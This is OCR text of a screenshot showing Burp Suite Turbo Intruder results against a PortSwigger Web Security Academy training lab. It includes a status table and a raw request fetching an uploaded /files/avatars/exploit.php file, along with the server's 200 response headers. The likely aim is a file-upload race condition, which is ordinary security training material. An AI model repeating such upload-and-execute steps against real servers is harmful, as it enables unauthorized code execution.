 1 2 3 4 2 3 EN 14:24
Turbo Intruder - 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 200 55 223 446
1 200 55 223 493
2 200 55 223 497
3 200 55 223 497
4 200 55 223 497
5 403 111 402 918
Pretty Raw \n Actions
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: https://0a200035037ea7c7c0aa562a0038003f.web-security-academy.net/my-account
9 Cookie: session=hW75gjLAOSwfOQtkmuLMb6ADgYdhoOnD
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13
14
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Aug 2022 18:23:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 52
8
9